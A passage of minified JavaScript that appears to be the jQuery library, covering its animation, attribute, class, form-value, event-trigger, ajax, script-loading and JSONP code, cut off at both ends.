1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 